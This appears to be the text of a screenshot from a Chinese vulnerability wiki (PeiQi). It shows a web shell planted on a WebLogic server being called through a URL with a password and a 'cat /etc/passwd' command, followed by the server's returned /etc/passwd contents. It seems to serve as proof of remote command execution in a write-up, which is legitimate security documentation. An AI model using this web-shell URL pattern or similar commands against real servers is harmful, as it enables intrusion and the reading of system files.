 不安全 | 172.19.142.246:7001/bea_wls_internal/demo.jsp?pwd=admin&cmd=cat%20/etc/passwd
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
PeiQi文库